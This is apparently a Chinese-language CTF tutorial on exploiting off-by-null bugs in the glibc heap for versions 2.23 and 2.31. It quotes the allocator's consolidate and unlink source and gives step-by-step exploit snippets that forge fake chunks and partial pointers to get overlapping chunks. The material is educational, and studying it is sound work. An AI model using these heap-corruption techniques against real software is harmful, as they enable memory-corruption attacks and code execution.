Off-by-null 的利用方法

不知道为什么以前都不把这些记录下来,然后每次做到的时候都会忘了从零开始学。
本文将主要介绍 2.23 和 2.31 版本下的利用,2.27 和 2.23 差不多,多填一个 tcache 即可。2.29 和 2.31 也差不多,多了一个 key。
因此,阅读本文你需要对 Heap 的分配有一定的基础,本文将更多涉及方法而非原理。
本文涉及的挑战主要有以下几个特征
- 存在 off-by-null
- 分配次数几乎不受限
- 分配大小几乎不受限或是能分配 largebin 范围
- 不存在 edit 函数或只能 edit 一次
- 只能 show 一次(按理来说不能 show 也可以,但是堆块分配太麻烦了,做这种题不如睡觉)
off-by-null
一般来说 off by null 有以下几种可能
strcpy之类会往末尾额外添加\x00的函数- 一个循环中
read(0, buf, 1)然后判断*buf = 0xA ? break,在循环外*buf = 0的情况
而它仅仅能造成 1 字节的越界写,且只能填写 \x00,因此这种攻击原语能力小于 off-by-one。
一般而言,我们都会用这个攻击原语修改 chunk 的 prev_inuse 位,或是修改 fd、bk 指针等使其指向一个最低字节为 \x00 的堆块,进而利用 malloc_consolidate 造成堆块重叠 (chunk overlapping) 或是利用 fd 指针使得空闲链表指向一个已分配的堆块,从而达到 UAF 的效果。
源码分析
malloc_consolidate
- 2.23
- 2.31
在 free 堆块大于 get_max_fast() 时,就会进入 consolidate 过程,在这里,我们的 backward 指的是低地址的堆块,forward 则是高地址的堆块。
backward_consolidate
可以看到,对于当前 free 的堆块 p,它首先检查自己的 prev_inuse 位,如果为 0,那么就根据 prev_size 找到上一个堆块,然后对上一个堆块进行 unlink 操作。
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = p->prev_size;
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd);
}
if (nextchunk != av->top) {
/* get and clear inuse bit */
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
/* consolidate forward */
if (!nextinuse) {
unlink(av, nextchunk, bck, fwd);
size += nextsize;
} else
clear_inuse_bit_at_offset(nextchunk, 0);
forward_consolidate
接着,在下一个 chunk 不是 topchunk 的情况下,它检查下一个 chunk 的再下一个 chunk 的 prev_inuse 位,来确定下一个 chunk 是否被使用,同样的,它对下一个 chunk 进行 unlink 操作。
不难发现,在 2.23 下,我们的 consolidate 过程完全没有保护。
在 2.31 下,我们可以看到一个非常重要的检测 chunksize(prevchunk) != prevsize
也就是说,我们随意设置 prevsize 使其指向任意堆块的时代过去了。
此时想要做到这点,我们只有构造一个 fakechunk,从而伪造 size 域
然而这就为我们满足 P->bk->fd == P == P->fd->bk 带来了挑战
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
}
if (nextchunk != av->top) {
/* get and clear inuse bit */
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
/* consolidate forward */
if (!nextinuse) {
unlink_chunk (av, nextchunk);
size += nextsize;
} else
clear_inuse_bit_at_offset(nextchunk, 0);
unlink
- 2.23
- 2.31
在 2.23 下,我们注意到 2.23 仅有一个 check 需要绕过。
也就是对于 unlink 的堆块 P,我们要求 P->fd->bk == P == P->bk->fd
#define unlink(AV, P, BK, FD) { \
FD = P->fd; \
BK = P->bk; \
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
malloc_printerr (check_action, "corrupted double-linked list", P, AV); \
else { \
FD->bk = BK; \
BK->fd = FD; \
if (!in_smallbin_range (P->size) \
&& __builtin_expect (P->fd_nextsize != NULL, 0)) { \
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \
malloc_printerr (check_action, \
"corrupted double-linked list (not small)", \
P, AV); \
if (FD->fd_nextsize == NULL) { \
if (P->fd_nextsize == P) \
FD->fd_nextsize = FD->bk_nextsize = FD; \
else { \
FD->fd_nextsize = P->fd_nextsize; \
FD->bk_nextsize = P->bk_nextsize; \
P->fd_nextsize->bk_nextsize = FD; \
P->bk_nextsize->fd_nextsize = FD; \
} \
} else { \
P->fd_nextsize->bk_nextsize = P->bk_nextsize; \
P->bk_nextsize->fd_nextsize = P->fd_nextsize; \
} \
} \
} \
}
事实上 unlink 在 2.31 也增加了新的保护。然而随意分析一下就可以想到,这个对我们实际上没有太大的影响。p 堆块是我们要解链的堆块,而非我们做了 obn 的堆块,因此 chunksize(p) 是我们没有修改的,它会取到 next_chunk(p) 这个我们控制的另一个堆块,因此我们也可以设置它的 prev_size 域。
static void
unlink_chunk (mstate av, mchunkptr p)
{
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");
mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");
利用思路
在 off-by-null 的情况下,我们一个非常直观的想法就是去覆写一个 chunk 的 prev_inuse 位,使其变为 0,因此,chunk 大小应该在 0x100 以上。
紧接着,如果我们对这个修改后的堆块进行 free 操作,那么它便会进入 consolidate backward 的环节,取出 prev_size 的堆块进行 unlink
此时,由于我们可以设置 prev_inuse,因此,我们也就可以控制这个堆块,使其指向一个较为低地址的堆块,包裹我们已经分配的堆块,造成堆块重叠。
- 2.23
- 2.31
2.23 下我们仅需要绕过 unlink 的检查。这是极其容易的,我们可以利用 unsortedbin 的 fd 和 bk,初始情况下,这个双链就是这么链接的。

/*
┌──────────────────────────────────────────────────────────────────────┐
│ │
│ │
│ ┌────────────────┐ ┌─────────────────┐ │
│ │ │ │ │ │
└─────────► fd ─────────────────────► fd ─────┘
│ │ │ │
│ unsorted │ │ chunk │
│ │ │ │
┌────────── bk ◄───────────────────── bk ◄────┐
│ │ │ └─────────────────┘ │
│ └────────────────┘ │
│ │
│ │
└──────────────────────────────────────────────────────────────────────┘
*/
用图画一下大概就是这个感觉
回想 2.23 的流程,我们使用 unsorted 自带的双链来完成了 unlink 的检查。
在 2.31 下,我们必须要伪造 chunk 的 size 头,因此就需要在可控的区域里写上 chunk_size,再在 fd 和 bk 的位置上写下堆地址。
此时我们可以考虑 largebin,因为它拥有 fd_nextsize 和 bk_nextsize 两个域,而 fd 和 bk 正好可以让我们用来做 fake chunk 的头部。
思路 1:large + unsorted + small
因此,我们可以首先搞出这么一个 largebin

注意,由于 largebin 链表为空,此时 fd_nextsize 和 bk_nextsize 均指向 chunk
再次拿取它之后,我们便可以伪造一个 fake_chunk
同时,如果你足够机敏,你还可以想到:我们在这个时候也可以控制 fd_nextsize,也就是 fakechunk->fd 的低位使其指向其他堆块 —— 如果那个堆块的 bk 指向这个 chunk,那我们就绕过了 P->fd->bk == P 这个检测。

然而,这有一个小问题,因为我们有 off-by-null,它势必会把 fd_nextsize 的某一位设置成 \x00。我们当然可以构造一个堆块,使其地址结尾是 \x00,或者,更常见的一种方法是,我们让伪造的这个 0x500 大小的 chunk 就落在 \x00\x00 上 —— 这需要 1/16 的爆破。
这下,我们可以任意指定它的最后一字节,使其指向一个堆块了(例如这里的 0x60060)。更令人兴奋的是,我们显然也可以如法炮制的修改那个堆块的 bk 的最低位 —— 将其指向 \x10,使其指向我们的堆块,从而解决了第一个检查 P->fd->bk == P

可惜的是,我们无法如法炮制的修改 fakechunk->bk,因为它位于 fakechunk->fd 之后。
但是仔细看看它落在哪里,0x500 这个 largebin 上,并且它的 fd 是 fakechunk->prevsize,也就是完全用不到的地方!
我们完全可以分割 largebin 让它在 chunk 处再分配一个小堆块,然后将其 free 获取 fd 残留指针,如法炮制的将其修改到 fakechunk。此时,两个检查便都绕过了。
最后,我们简单改一下 fakechunk 的 size,在下面的堆块上利用 obn 改写 prevsize 和 prev_inuse,释放堆块,完成了。

思路 2: large + unsorted
这个方法则不需要 fastbin 也不需要 smallbin
思考一下,既然我们要做 fakechunk,那么如果我们 fakechunk->fd 和 fakechunk->bk 本来就指向已有堆块呢?这样,我们就不必考虑如何构造 P->fd->bk 了,既然形成了双链,那么它一定有可以利用的值。
那么我们 fakechunk 如何构造呢?一个非常巧妙的方法是利用 unsortedbin 来造:
我们拿两个 ub 范围的堆块,例如,拿 0x418 的 D 堆块和 0x438 的 B 堆块,并使 B 堆块末尾为 \x00。
首先 free(0x438) 再 free(0x418),二者便会合并为一个 0x420+0x440 大小的 ub。
此时如果我们再拿一个 0x438 大小的堆块,我们仍然可以拿到 0x418 D 堆块的地址,并修改 0x438 堆块的头部 —— 虽然它已经被释放了,但是仍然有 fd 和 bk 的值。
现在我们假设不是只有一个 unsortedbin,而是形成了一条链子 —— 假如堆块 B 一开始组成了这么一条 unsorted 链子:C -> B -> A ,那么它的 fd 就会指向堆块 A,A->bk 也指向 B;显然 B->bk = C,C->fd = B,似乎水到渠成已经满足 unlink 要求了?
但是别忘了,在合并的时候,链表会被重新组成 (B+D) -> C -> A,导致它们的 bk 和 fd 变化。紧接着,在第二次拿取 0x438 时,它会第一个尝试拿取 A 堆块。如果不够拿,则会把 A 放入 largebin 然后继续往 bk 遍历,而放入 largebin 的 A 自然会从链子上脱离。如果够拿,那么我们也不能分配到 0x418 D 堆块的位置。
因此,我们还是需要伪造 A->bk 和 C->fd,并且需要让 A 和 C 大小都小于 B 让它们进入 largebin。
在 fakechunk 伪造完成后,我们会从 (0x420+0x440) 大小的 ub 上剩下一个 0x420 的 unsortedbin (记作 Asst) 指向 B+0x20 和两个在 largebin 的 chunk A 和 C
此时,我们再次分配 chunk 把他们都拿回来,继续构造一个 unsortedbin 链子
由于我们需要修改 A->bk,因此我们可以考虑构造 Asst->A,此时,A->bk 指向 B+0x20 的位置,由于我们把 B 放在了 \x00 的位置,我们显然可以再次拿到 A 堆块,通过一字节将其修改为 B 堆块的位置,完成 A->bk 的伪造。
此时再把 Asst 分配回来,继续构造 C->fd 的链子,我们考虑构造 C->Asst
然而现在犯了难:Asst 是 0x418 大小,所以 C 必须要大于 0x418 才能被率先分配到,而大于 0x418 的话,又会把 Asst 放入到 largebin 里从而导致 C 解链
于是,我们考虑首先先将两个都放入 largebin
简单分配一个大于两者的堆块就好,此时,我们就会有 C->Asst 的 largebin 链
如法炮制的,我们此时自然也能修改 C->fd,它指向 B+0x20 的位置,通过一字节修改使其指向 B
现在,万事俱备,我们只需要再分配一个堆块,利用 off-by-null 使其指向 B 就好了。
利用手法
- 2.23
- 2.31
那么在 2.23 下,我们可以这样构造
分配四个堆块 A: 0x90, B: 0x20, C: 0x100, D: 0x20
- 首先释放
A到unsorted bin中 - 此时我们在
B上做 obn,修改C的prev_size为0x90+0x20,并且利用 null 修改C的prev_inuse为0 - 释放堆块
C,触发backward consolidate,此时有P = C - prev_size = A,触发unlink(P)。unlink会判断P->fd->bk == P == P->bk->fd,由于A在unsorted bin里,所以此时这个是满足的,因此Asize 被修改为0x100+0x20+0x90,造成 overlap
add(0x80) # A
add(0x18) # B
add(0xf0) # C
add(0x10) # D
free(B) # prepare for later obn
free(A) # A <-> unsorted
add(0x18, b'A*0x10' + p64(0x90+0x20) + b'\n') # obn
free(C) # A->size = 0x100+0x20+0x90
add(0x80) # malloc remains
add(0x18) # same as B, E
思路 1:large + unsorted + small
我们可以这样构造堆块,首先关闭 aslr 方便测试
-
对齐堆块,随意的分配几个堆块(同时可以把 tcache 填满),使我们的 chunk A 低二字节为
\x00\x00# stage0: align
for _ in range(7):
add(0x28, b't') # 0-6
add(0xec10, b'padding') # 7 -
将 chunk A 放入 largebin
# stage1: into largebin
add(0xff0, b'largebin') # 8
add(0x10, b'isolate') # 9
delete(8) # 8, 10...
add(0x1000, b'into_large') # 8 -
分配五个堆块 B、C、D、E、F。其中 B 用于之后改写 fakechunk->fd,以及后面和 D 一起成 fastbin 链,提供 P->bk 的值。C 和 E 用于待会放入 smallbin 提供
P->fd->bk。F 则是防止合并。这里 B 的 size 和 fd 都是后面通过调试算得的,一开始可以随便填,例如 fd 就是在分配 C 后观察得到的。
在这里,我们分配第一个堆块将会把 largebin 转为 unsortedbin,之后几个也都是从 unsortedbin 上拿。
拿完之后,我们填满 tcache 链,将 C->E 放入 fastbin 链,通过 add 一个
0x400的值将他们放入smallbin# stage2: fake chunk
# prev_size size fd(low 1B)
add(0x28, p64(0) + p64(0x521) + p8(0x30)) # 10 | B
# stage3: smallbin
add(0x28, b'C') # 11
add(0x28, b'isolate') # 12 | B'
add(0x28, b'D') # 13
add(0x28, b'isolate') # 14
for i in range(7):
delete(i) # 0-6, 15...
delete(13)
delete(11) # 0-6, 11, 13, 15...
for _ in range(7):
add(0x28, b't') # 0-6
add(0x400, b'into_small') # 11 -
此时我们得以修改 P->fd->bk。我们将会把 C 从 smallbin 里取出,并将 E 放入 tcache
# stage4: smallbin bk -> fake_chunk
add(0x28, p64(0) + p8(0x10)) # 13 -
现在,我们修改 fakechunk->bk 指向的堆块,也就是 B 堆块。为了做到这样,我们还是把 tcache 填满(首先把 E 拿出来,方便处理)然后形成 B->D 的 fastbin 链子。此时清空 tcache,我们将再次拿到 B 堆块,并且有 fd 残留
# stage5: fakechunk->bk->fd = fake_chunk
add(0x28, 't') # 15
for i in range(7):
delete(i) # 0-6, 16...
delete(12)
delete(10) # 0-6, 10, 12, 16...
for i in range(7):
add(0x28, b't') # 0-6
add(0x28, p8(0x10)) # 10 -
最后,拿一个小堆块用于 obn,再拿一个大小末尾是
\x00的堆块,简单计算一下它和我们 fakechunk 的距离,修改 fakechunk size 头,obn,free,完成堆块重叠# stage6: off-by-null
add(0x28, 'D') # 12
add(0x28, 'overwrite') # 16
add(0x5f8, b'off-by-null-victim') # 17
add(0x100, b'isolate') # 18
delete(16)
add(0x28, b'A'*0x20 + p64(0x520)) # 16
delete(17)
思路 2: large + unsorted
-
堆块对齐,使 B 低一字节位于 \x00(忘记写了,懒得改了)
-
根据上面的分析,我们要满足这样的条件:A 和 Asst 一样大,B 最大,C 要大于 Asst。因此,我们可以考虑分配 B:0x438,A:0x418,Asst:0x418,C:0x428
add(0x418, b'\n') # 0 | fd <-> A
add(0x108, b'\n') # 1
add(0x418, b'\n') # 2
add(0x438, b'\n') # 3 | fake <-> B
add(0x108, b'\n') # 4
add(0x428, b'\n') # 5 | bk <-> C
add(0x108, b'\n') # 6 -
我们构造
C->B->A的 unsorted 链表# stage1: unsorted linked list
delete(0)
delete(3)
delete(5) # 0, 3, 5, 7... -
合并 fake 和 2
delete(2) # 0, 2, 3, 5, 7... -
分配一个 B 大小的堆块,从而修改 fake_chunk size 域。此时剩余 0x418 的 Asst 位于 B + 0x20 的地方,且 A 和 C 进入 largebin
add(0x438, b'A'*0x418 + p64(0xA91)) # 0 -
重新分配所有堆块,准备下一次
add(0x418, b'\n') # 2 | asst (from ub)
add(0x428, b'\n') # 3 | bk <-> C
add(0x418, b'\n') # 5 | fd <-> A -
修改 A->bk,因此需要 Asst->A 的链表
# stage3: B->fd->bk
delete(5)
delete(2) # 2, 5, 7...
add(0x418, b'A'*8 + b'\n') # 2 | 修改最低字节为 0x00,使其从 B+0x20 = Asst 指向 B
add(0x418, b'\n') # 5 | Asst -
修改 C->fd,需要都进入 largebin
# stage4: bk -> fd
delete(5)
delete(3) # 3, 5, 7...
add(0x9f8, b'\n') # 3
add(0x428, b'\n') # 5
add(0x418, b'\n') # 7 -
off-by-null
# stage5: off by null
add(0x28) # 8
add(0x108, b'\n') # 9
free(8)
add(0x28, b'A'*0x20 + p64(0xA90) + b'\n') # obn
delete(3) # unlink!